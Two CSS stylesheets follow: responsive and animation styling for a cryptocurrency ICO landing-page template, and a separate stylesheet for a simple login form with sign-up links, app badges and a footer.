      .inner-page-sidebar .sidebar {
        margin-top : -7.3rem;
      }
      .inner-page-sidebar .sidebar .card {
        border : none;
      }
      
      @media (max-width: 991.98px) {
        .inner-page-sidebar .sidebar {
          margin-top : 0;
          margin-bottom : 4rem;
        }
      }
      
      .search-page .blog-container {
        margin-top : -210px;
      }
      
      .search-page .sidebar {
        margin-top : 7.5rem;
      }
      
      .error404 {
        background : -webkit-gradient(linear, left top, right top, from(#140E38), to(#194089));
        background : -webkit-linear-gradient(left, #140E38, #194089);
        background :    -moz-linear-gradient(left, #140E38, #194089);
        background :      -o-linear-gradient(left, #140E38, #194089);
        background :         linear-gradient(to right, #140E38, #194089);
        position : relative;
      }
      .error404 .particles-js-canvas-el {
        z-index : 0;
      }
      .error404 .error-img {
        height : 100vh;
        overflow : hidden;
      }
      .error404 .error-img img {
        height : 100%;
      }
      .error404 .error-content {
        position : absolute;
        bottom : 18%;
        left : 50%;
        margin-left : -191px;
      }
      .error404 .error-content .error-info {
        color : #FFFFFF;
        font-weight : 700;
        margin-bottom : 1.5rem;
      }
      .error404 .error-content .error-info .btn {
        padding : 0.6rem 2rem;
      }
      
      @media (max-width: 991.98px) {
        .error404 .error-img img {
          height : auto;
        }
      }
      
      @media (max-width: 399px) {
        .error404 .error-content .error-info {
          padding-left : 2rem;
        }
      }
      
      /*  Template level css needed for all 3d-animation pages
      *   ----------------------------------------------------------------------------------------------*/
      .svg-wrapper {
        background-image : -webkit-linear-gradient(20deg, #140E38 0%, #140E38 25%, #14387B 35%, #14387B 65%, #140E38 75%, #140E38 100%);
        background-image :    -moz-linear-gradient(20deg, #140E38 0%, #140E38 25%, #14387B 35%, #14387B 65%, #140E38 75%, #140E38 100%);
        background-image :      -o-linear-gradient(20deg, #140E38 0%, #140E38 25%, #14387B 35%, #14387B 65%, #140E38 75%, #140E38 100%);
        background-image :         linear-gradient(70deg, #140E38 0%, #140E38 25%, #14387B 35%, #14387B 65%, #140E38 75%, #140E38 100%);
      }
      
      #svg-animation .cic-logo-animation {
        -webkit-animation : updown_logo 4s ease infinite;
           -moz-animation : updown_logo 4s ease infinite;
             -o-animation : updown_logo 4s ease infinite;
                animation : updown_logo 4s ease infinite;
      }
      
      #svg-animation .svg-elements-1-animation {
        -webkit-animation : updown1 3s ease 2;
           -moz-animation : updown1 3s ease 2;
             -o-animation : updown1 3s ease 2;
                animation : updown1 3s ease 2;
      }
      
      #svg-animation .svg-elements-2-animation {
        -webkit-animation : updown2 2s ease 2;
           -moz-animation : updown2 2s ease 2;
             -o-animation : updown2 2s ease 2;
                animation : updown2 2s ease 2;
      }
      
      @-webkit-keyframes updown_logo {
        0% {
          -webkit-transform : translateY(0px);
                  transform : translateY(0px);
        }
        50% {
          -webkit-transform : translateY(16px);
                  transform : translateY(16px);
        }
        100% {
          -webkit-transform : translateY(0px);
                  transform : translateY(0px);
        }
      }
      
      @-moz-keyframes updown_logo {
        0% {
          -moz-transform : translateY(0px);
               transform : translateY(0px);
        }
        50% {
          -moz-transform : translateY(16px);
               transform : translateY(16px);
        }
        100% {
          -moz-transform : translateY(0px);
               transform : translateY(0px);
        }
      }
      
      @-o-keyframes updown_logo {
        0% {
          -o-transform : translateY(0px);
             transform : translateY(0px);
        }
        50% {
          -o-transform : translateY(16px);
             transform : translateY(16px);
        }
        100% {
          -o-transform : translateY(0px);
             transform : translateY(0px);
        }
      }
      
      @keyframes updown_logo {
        0% {
          -webkit-transform : translateY(0px);
             -moz-transform : translateY(0px);
               -o-transform : translateY(0px);
                  transform : translateY(0px);
        }
        50% {
          -webkit-transform : translateY(16px);
             -moz-transform : translateY(16px);
               -o-transform : translateY(16px);
                  transform : translateY(16px);
        }
        100% {
          -webkit-transform : translateY(0px);
             -moz-transform : translateY(0px);
               -o-transform : translateY(0px);
                  transform : translateY(0px);
        }
      }
      
      @-webkit-keyframes updown1 {
        0% {
          -webkit-transform : translateY(0px);
                  transform : translateY(0px);
        }
        50% {
          -webkit-transform : translateY(8px);
                  transform : translateY(8px);
        }
        100% {
          -webkit-transform : translateY(0px);
                  transform : translateY(0px);
        }
      }
      
      @-moz-keyframes updown1 {
        0% {
          -moz-transform : translateY(0px);
               transform : translateY(0px);
        }
        50% {
          -moz-transform : translateY(8px);
               transform : translateY(8px);
        }
        100% {
          -moz-transform : translateY(0px);
               transform : translateY(0px);
        }
      }
      
      @-o-keyframes updown1 {
        0% {
          -o-transform : translateY(0px);
             transform : translateY(0px);
        }
        50% {
          -o-transform : translateY(8px);
             transform : translateY(8px);
        }
        100% {
          -o-transform : translateY(0px);
             transform : translateY(0px);
        }
      }
      
      @keyframes updown1 {
        0% {
          -webkit-transform : translateY(0px);
             -moz-transform : translateY(0px);
               -o-transform : translateY(0px);
                  transform : translateY(0px);
        }
        50% {
          -webkit-transform : translateY(8px);
             -moz-transform : translateY(8px);
               -o-transform : translateY(8px);
                  transform : translateY(8px);
        }
        100% {
          -webkit-transform : translateY(0px);
             -moz-transform : translateY(0px);
               -o-transform : translateY(0px);
                  transform : translateY(0px);
        }
      }
      
      @-webkit-keyframes updown2 {
        0% {
          -webkit-transform : translateY(0px);
                  transform : translateY(0px);
        }
        50% {
          -webkit-transform : translateY(8px);
                  transform : translateY(8px);
        }
        100% {
          -webkit-transform : translateY(0px);
                  transform : translateY(0px);
        }
      }
      
      @-moz-keyframes updown2 {
        0% {
          -moz-transform : translateY(0px);
               transform : translateY(0px);
        }
        50% {
          -moz-transform : translateY(8px);
               transform : translateY(8px);
        }
        100% {
          -moz-transform : translateY(0px);
               transform : translateY(0px);
        }
      }
      
      @-o-keyframes updown2 {
        0% {
          -o-transform : translateY(0px);
             transform : translateY(0px);
        }
        50% {
          -o-transform : translateY(8px);
             transform : translateY(8px);
        }
        100% {
          -o-transform : translateY(0px);
             transform : translateY(0px);
        }
      }
      
      @keyframes updown2 {
        0% {
          -webkit-transform : translateY(0px);
             -moz-transform : translateY(0px);
               -o-transform : translateY(0px);
                  transform : translateY(0px);
        }
        50% {
          -webkit-transform : translateY(8px);
             -moz-transform : translateY(8px);
               -o-transform : translateY(8px);
                  transform : translateY(8px);
        }
        100% {
          -webkit-transform : translateY(0px);
             -moz-transform : translateY(0px);
               -o-transform : translateY(0px);
                  transform : translateY(0px);
        }
      }
      
      #svg-animation .path {
        fill : none;
        stroke-dasharray : 1000;
        stroke-dashoffset : 1000;
        -webkit-animation : dash 3s linear forwards;
           -moz-animation : dash 3s linear forwards;
             -o-animation : dash 3s linear forwards;
                animation : dash 3s linear forwards;
      }
      
      @-webkit-keyframes dash {
        to {
          stroke-dashoffset : 0;
        }
      }
      
      @-moz-keyframes dash {
        to {
          stroke-dashoffset : 0;
        }
      }
      
      @-o-keyframes dash {
        to {
          stroke-dashoffset : 0;
        }
      }
      
      @keyframes dash {
        to {
          stroke-dashoffset : 0;
        }
      }
      
      #svg-animation .path-reverse {
        fill : none;
        stroke-dasharray : 500;
        stroke-dashoffset : 500;
        -webkit-animation : dash-reverse 2s linear forwards;
           -moz-animation : dash-reverse 2s linear forwards;
             -o-animation : dash-reverse 2s linear forwards;
                animation : dash-reverse 2s linear forwards;
      }
      
      @-webkit-keyframes dash-reverse {
        from {
          stroke-dashoffset : -500;
        }
        to {
          stroke-dashoffset : 0;
        }
      }
      
      @-moz-keyframes dash-reverse {
        from {
          stroke-dashoffset : -500;
        }
        to {
          stroke-dashoffset : 0;
        }
      }
      
      @-o-keyframes dash-reverse {
        from {
          stroke-dashoffset : -500;
        }
        to {
          stroke-dashoffset : 0;
        }
      }
      
      @keyframes dash-reverse {
        from {
          stroke-dashoffset : -500;
        }
        to {
          stroke-dashoffset : 0;
        }
      }
      
      .vertical-social .midnightHeader.default, .vertical-social .midnightHeader.white {
        background : #FFFFFF;
      }
      .vertical-social .midnightHeader.default ul li a, .vertical-social .midnightHeader.white ul li a {
        color : #000000;
      }
      
      header .navbar.navbar-fixed {
        background : #194089;
      }
      
      header .navbar .dropdown .dropdown-menu .dropdown-item {
        color : #7D7D7D;
      }
      
      #navigation #slide-line {
        background-color : #FDC800;
      }
      
      .ripples:before {
        background : -webkit-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.1) 100%);
        background :    -moz-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.1) 100%);
        background :      -o-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.1) 100%);
        background :         radial-gradient(ellipse at center, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.1) 100%);
        border : 0.5px solid rgba(255, 255, 255, 0.4);
      }
      
      .ripples:after {
        background : -webkit-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.1) 100%);
        background :    -moz-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.1) 100%);
        background :      -o-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.1) 100%);
        background :         radial-gradient(ellipse at center, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.1) 100%);
        border : 0.5px solid rgba(255, 255, 255, 0.4);
      }
      
      p {
        color : #C7B8FF;
      }
      
      .dark-bg-text-color {
        color : #C7B8FF;
      }
      
      .title {
        color : #FFFFFF;
      }
      
      .heading .sub-title {
        opacity : 0.05 !important;
      }
      
      .crypto-3d-graphic {
        position : relative;
        left : -30%;
        margin-top : 100px;
      }
      
      #about:before {
        content : '';
        background : url('../images-3d-animation/what-is-crypto-shape.html') no-repeat center right;
        width : 236px;
        position : absolute;
        left : 0;
        height : 729px;
      }
      
      #problem-solution:before {
        content : '';
        background : url('../images-3d-animation/solutions-shape.html') no-repeat center right;
        width : 346px;
        position : absolute;
        right : 5%;
        height : 346px;
      }
      
      #token-sale-mobile-app {
        position : relative;
      }
      #token-sale-mobile-app .token-sale:before {
        content : '';
        background : url('../images-3d-animation/token-sale-shape.html') no-repeat center left;
        width : 673px;
        position : absolute;
        left : 0;
        height : 902px;
        top : 15%;
      }
      #token-sale-mobile-app ul.token-sale-info li {
        color : #C7B8FF;
      }
      
      #our-coin:before {
        content : '';
        background : url('../images-3d-animation/our-coin-shape.html') no-repeat center right;
        width : 213px;
        position : absolute;
        right : 0;
        height : 346px;
      }
      
      #token-distribution h6.content-title {
        color : #FFFFFF;
      }
      
      #team:before {
        content : '';
        background : url('../images-3d-animation/team-shape.html') no-repeat center left;
        width : 260px;
        position : absolute;
        left : 0;
        height : 424px;
      }
      
      #team .team-width p {
        color : #FFFFFF;
      }
      
      #team .profile .social-profile a {
        color : #C7B8FF !important;
      }
      
      .team-modal p {
        color : #7D7D7D;
      }
      
      .faq .tab-content .card .card-body {
        color : #7D7D7D;
      }
      
      .contact:before {
        content : '';
        background : url('../images-3d-animation/contact-shape.html') no-repeat center right;
        width : 153px;
        position : absolute;
        right : 0;
        height : 556px;
      }
      
      .exchange-listing .listing .col:before {
        border-left : 1px solid #C7B8FF;
      }
      
      .ico-modal .close {
        position : absolute;
        right : 0;
        top : -30px;
        z-index : 999;
        font-size : 2rem;
        font-weight : normal;
        color : #FFFFFF;
        opacity : 1;
      }
      
      @media (max-width: 575.98px) {
        .svg-img {
          width : 350px !important;
        }
        .head-area .head-content .banner-content {
          padding-top : 1.5rem !important;
          text-align : center;
        }
        .head-area .head-content h1 {
          font-size : 1.2rem;
          line-height : 1.8rem;
        }
        .head-area .head-content h3 {
          margin-top : 2rem !important;
          font-size : 0.9rem;
          line-height : 1.4rem;
        }
        .head-area .head-content .btn {
          padding : 0.8rem !important;
          font-size : 0.8rem;
        }
        .section-padding {
          padding : 3rem 0 !important;
        }
        .dark-bg-heading {
          margin-bottom : 3rem !important;
        }
        .dark-bg-heading .sub-title, .heading .sub-title {
          display : none !important;
        }
        .dark-bg-heading .title, .heading .title {
          font-size : 1.4rem !important;
        }
        .move-first {
          -webkit-box-ordinal-group : 0;
          -webkit-order : -1;
             -moz-box-ordinal-group : 0;
          -ms-flex-order : -1;
                  order : -1;
        }
        .about .content-area .what-is-crypto-img {
          text-align : center;
        }
        .about .content-area .play-video {
          top : 75%;
          left : 53%;
        }
        .about .content-area .play-video .play {
          padding : 0.75rem !important;
          height : 50px;
          width : 50px;
        }
        .about .content-area .play-video .play i {
          font-size : 1.5rem;
        }
        .problems-img, .solutions-img {
          width : 250px;
        }
        .whitepaper-img {
          text-align : center;
          margin-bottom : 3rem;
        }
        .token-distribution .token-img {
          text-align : center;
          margin-bottom : 3rem;
        }
        .token-sale:before {
          content : none;
        }
        .roadmap .timestamp.active span:after {
          left : 44.1%;
        }
        .roadmap .timestamp span:after {
          left : 44.1%;
        }
        .roadmap .next-slide {
          right : -14px;
        }
        .roadmap .prev-slide {
          left : -14px;
        }
        .faq .nav.nav-underline a {
          font-size : 1rem;
        }
        .contact .contact-info {
          display : block;
        }
        .contact .contact-info li {
          margin : 1rem 0;
        }
        .contact .contact-info li i {
          font-size : 1.12rem;
          line-height : 1.5rem;
        }
        .coin-img {
          text-align : center;
        }
        .coin-img img {
          width : 200px;
        }
        .mobile-app {
          margin-top : 3rem !important;
        }
        .mobile-app .mobile-app-imgs .mobile-app-img-1 {
          width : 250px;
        }
        .mobile-app .mobile-app-imgs .mobile-app-img-2 {
          width : 70px;
          top : 36px;
          left : 145px;
        }
        .mobile-app .mobile-app-imgs .mobile-app-img-3 {
          width : 115px;
          top : -9px;
          left : 141px;
        }
        .mobile-app .mobile-app-imgs .mobile-app-img-4 {
          width : 175px;
          top : -92px;
          left : 146px;
        }
        .mobile-app .btn {
          padding : 0.7rem 1rem !important;
        }
        .mobile-app .btn span {
          padding-right : 1rem !important;
        }
        .token-details .progress-bottom {
          top : 2rem;
        }
        .token-details .clock-counter .flip-clock-wrapper .flip {
          margin : 2px;
          height : 24px;
          padding : 23px 1px;
        }
        .token-details .clock-counter .flip-clock-wrapper .flip li {
          top : 6px;
        }
        .token-details .clock-counter .flip-clock-wrapper .flip li a .up .inn {
          font-size : 1.5rem;
          top : -16px;
        }
        .token-details .clock-counter .flip-clock-wrapper .flip li a .down .inn {
          font-size : 1.5rem;
          bottom : 16px;
        }
        .token-details .clock-counter .flip-clock-wrapper .flip-clock-dot {
          width : 4px;
          height : 4px;
          left : 2px;
        }
        .token-details .clock-counter .flip-clock-wrapper .flip-clock-dot.top {
          top : 16px;
        }
        .token-details .clock-counter .flip-clock-wrapper .flip-clock-dot.bottom {
          bottom : 64px;
        }
        .token-details .clock-counter .flip-clock-divider.days .flip-clock-label {
          left : -20px;
        }
        .token-details .clock-counter .flip-clock-divider.hours .flip-clock-label {
          left : -8px;
        }
        .token-details .clock-counter .flip-clock-divider.minutes .flip-clock-label {
          left : -7px;
        }
        .token-details .clock-counter .flip-clock-divider.seconds .flip-clock-label {
          left : 0;
        }
      }
      
      @media (min-width: 576px) and (max-width: 767.98px) {
        .svg-img {
          width : 425px !important;
        }
        .head-area .head-content .banner-content {
          padding-top : 1rem !important;
          text-align : center;
        }
        .head-area .head-content h1 {
          font-size : 1.5rem;
          line-height : 2rem;
        }
        .head-area .head-content h3 {
          margin-top : 2rem !important;
          font-size : 1rem;
          line-height : 1.5rem;
        }
        .head-area .head-content .btn {
          padding : 0.8rem;
          font-size : 0.8rem;
        }
        .section-padding {
          padding : 3rem 0;
        }
        .dark-bg-heading {
          margin-bottom : 3rem !important;
        }
        .dark-bg-heading .sub-title, .heading .sub-title {
          font-size : 2.75rem;
          top : 14%;
        }
        .title {
          font-size : 1.5rem;
        }
        .about .content-area .what-is-crypto-img {
          text-align : center;
        }
        .about .content-area .play-video {
          left : 52%;
        }
        .move-first {
          -webkit-box-ordinal-group : 0;
          -webkit-order : -1;
             -moz-box-ordinal-group : 0;
          -ms-flex-order : -1;
                  order : -1;
        }
        .whitepaper-img {
          text-align : center;
          margin-bottom : 3rem;
        }
        .token-distribution .token-img {
          margin-bottom : 3rem;
        }
        .token-sale:before {
          content : none;
        }
        .roadmap .timestamp.active span:after {
          left : 44.6%;
        }
        .roadmap .timestamp span:after {
          left : 44.6%;
        }
        .roadmap .next-slide {
          right : -8px;
        }
        .roadmap .prev-slide {
          left : -8px;
        }
        .contact .contact-info {
          display : block;
        }
        .contact .contact-info li {
          margin : 1rem 0;
        }
        .coin-img {
          text-align : center;
        }
      }
      
      @media (min-width: 768px) and (max-width: 991.98px) {
        .svg-img {
          width : 475px;
        }
        .head-area .head-content .banner-content {
          padding-top : 1rem !important;
          text-align : center;
        }
        .head-area .head-content h1 {
          font-size : 1.5rem;
          line-height : 2rem;
        }
        .head-area .head-content h3 {
          margin-top : 2rem !important;
          font-size : 1rem;
          line-height : 1.5rem;
        }
        .head-area .head-content .btn {
          padding : 0.6rem 1rem;
          font-size : 1rem;
        }
        .dark-bg-heading .sub-title, .heading .sub-title {
          font-size : 4rem !important;
          top : 6% !important;
        }
        .about .content-area .what-is-crypto-img {
          text-align : center;
        }
        .about .content-area .play-video {
          left : 52%;
        }
        .move-first {
          -webkit-box-ordinal-group : 0;
          -webkit-order : -1;
             -moz-box-ordinal-group : 0;
          -ms-flex-order : -1;
                  order : -1;
        }
        .whitepaper-img {
          text-align : center;
          margin-bottom : 3rem;
        }
        .token-distribution .token-img {
          text-align : center;
          margin-bottom : 3rem;
        }
        .token-distribution .token-img img {
          width : 450px;
        }
        .coin-img {
          text-align : center;
        }
        .roadmap .next-slide {
          right : 2px;
        }
        .roadmap .prev-slide {
          left : 2px;
        }
      }
      
      @media (max-width: 991.98px) {
        .main-menu.navbar.navbar-absolute.open {
          background : #102E65;
        }
        .main-menu.navbar .dropdown-menu {
          background : #14387B;
          -webkit-box-shadow : none !important;
                  box-shadow : none !important;
        }
        .main-menu.navbar .dropdown-menu a {
          color : #FFFFFF;
        }
      }
      
      @media (min-width: 992px) and (max-width: 1199.98px) {
        .svg-img {
          width : 450px !important;
        }
        .head-area .head-content .banner-content {
          padding-top : 0.5rem !important;
        }
        .head-area .head-content h1 {
          font-size : 1.5rem;
          line-height : 2rem;
        }
        .head-area .head-content h3 {
          margin-top : 2rem !important;
          font-size : 1rem;
          line-height : 1.5rem;
        }
        .dark-bg-heading .sub-title, .heading .sub-title {
          font-size : 4.625rem !important;
        }
        .about .content-area .what-is-crypto-img img {
          width : 450px;
        }
        .about .content-area .play-video {
          left : 54%;
        }
        .token-img img {
          width : 450px;
        }
        .mobile-app .mobile-app-imgs .mobile-app-img-1 {
          width : 375px;
        }
        .mobile-app .mobile-app-imgs .mobile-app-img-2 {
          width : 102px;
          top : 55px;
          left : 220px;
        }
        .mobile-app .mobile-app-imgs .mobile-app-img-3 {
          width : 174px;
          top : -13px;
          left : 210px;
        }
        .mobile-app .mobile-app-imgs .mobile-app-img-4 {
          width : 220px;
          top : -114px;
          left : 235px;
        }
        .roadmap .next-slide {
          right : 14px;
        }
        .roadmap .prev-slide {
          left : 14px;
        }
      }
      
      @media (min-width: 1200px) and (max-width: 1499.98px) {
        .svg-img {
          width : 570px;
        }
      }
</file>
<file: css/css/stylee.css>
/*================================================================================
	Item Name: Crypto ICO - Cryptocurrency Website Landing Page HTML + Dashboard Template
	Version: 1.0
	Author: PIXINVENT
	Author URL: http://www.themeforest.net/user/pixinvent
================================================================================

NOTE:
------
PLACE HERE YOUR OWN SCSS CODES AND IF NEEDED, OVERRIDE THE STYLES FROM THE OTHER STYLESHEETS.
WE WILL RELEASE FUTURE UPDATES SO IN ORDER TO NOT OVERWRITE YOUR STYLES IT'S BETTER LIKE THIS.  */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen,
      Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
  }
  
  a {
    text-decoration: none;
  }
  
  main {
    height: 100vh;
    width: 100%;
    background-color: #fafafa;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: 0 30px;
  }
  
  #forma {
    width: 350px;
    height: auto;
    text-align: center;
    border: 1px solid #c9c9c9;
    padding: 40px 20px;
    padding-bottom: 20px;
    background-color: #fff;
    margin: auto;
    /* padding-bottom: 0; */
  }
  
  form {
    margin-top: 20px;
  }
  
  .form-group {
    text-align: start;
    position: relative;
    margin: 15px 0;
  }
  
  .form-group label {
    position: absolute;
    top: 10px;
    left: 10px;
  }
  
  .form-group div {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background-color: #f3f3f3;
    /* border: 1px solid #c4c4c4; */
    box-shadow: 1px 2px 2px #e5e5e5;
    border-radius: 5px;
    padding-right: 10px;
  }
  
  .form-group input {
    width: 100%;
    background: none;
    border: none;
    outline: none;
    font-size: 13px;
    color: #6b6b6b;
    padding: 15px;
  }
  
  .field-icon {
    position: relative;
    color: rgb(65, 65, 65);
    font-size: 13px;
    z-index: 2;
    cursor: pointer;
    padding: 0;
    margin: 0;
  }
  
  button {
    width: 100%;
    border: 1px solid #1877f2;
    background-color: #1877f2;
    color: white;
    font-size: 13px;
    font-weight: 500;
    padding: 10px;
    border-radius: 5px;
    margin-top: 5px;
  }
  
  .orr {
    position: relative;
    text-align: center;
    margin: 20px 0;
  }
  
  .orr p {
    padding-bottom: 0;
    margin-bottom: 0;
    font-weight: 600;
    font-size: 13px;
    color: rgb(109, 109, 109);
  }
  
  .orr::after {
    position: absolute;
    content: "";
    height: 1px;
    width: 40%;
    background-color: #dadada;
    top: calc(50% - 0.5px);
    left: 0;
  }
  
  .orr::before {
    position: absolute;
    content: "";
    height: 1px;
    width: 40%;
    background-color: #dadada;
    top: calc(50% - 0.5px);
    right: 0;
  }
  
  form a {
    font-size: 13px;
    color: #1877f2;
  }
  
  .sign-up {
    height: auto;
    text-align: center;
    /* border: 1px solid #c9c9c9; */
  
    /* padding: 20px; */
    /* background-color: #fff; */
    /* margin: auto; */
    /* margin-top: 15px; */
    width: 100%;
  }
  
  .sign-up p {
    margin-bottom: 0;
    padding-bottom: 0;
    color: rgb(15, 15, 15);
    font-size: 12px;
  }
  
  .sign-up p a {
    color: rgb(63, 63, 63);
    font-weight: 500;
    font-size: 15px;
    border: 1px solid #c9c9c9;
    display: inline-block;
    width: 100%;
    border-radius: 5px;
    padding: 5px;
    max-width: 250px;
  }
  
  .get {
    color: #000;
    margin: 15px 0;
  }
  
  .links {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 20px;
    width: 350px;
    margin: auto;
  }
  
  .links a img {
    height: 45px;
    width: auto;
  }
  
  .nd-links .uiList {
    display: grid;
    grid-template-columns: 1fr 1fr;
    align-items: center;
    margin-top: 60px;
    text-align: center;
    justify-content: center;
  }
  
  .nd-links ._sv4 {
    font-size: 12px;
    margin: 0 10px;
    color: #8a8d91;
  }
  footer p {
    margin-top: 20px;
    color: #848585;
    font-size: 13px;
  }
  
  #alert-message {
    color: rgb(255, 0, 0);
  }
  
  .heppa {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    font-size: 10px;
    margin-top: 30px;
    color: #848585;
  }
  
  .heppa a {
    color: #848585;
  }
  
  .heppa li {
    list-style: disc;
  }
  
  @media screen and (max-width: 450px) {
    main {
      height: 110vh;
    }
    #forma {
      background-color: transparent;
      border: none;
    }
  
    .sign-up {
      background-color: transparent;
      border: none;
    }
  }
</file>
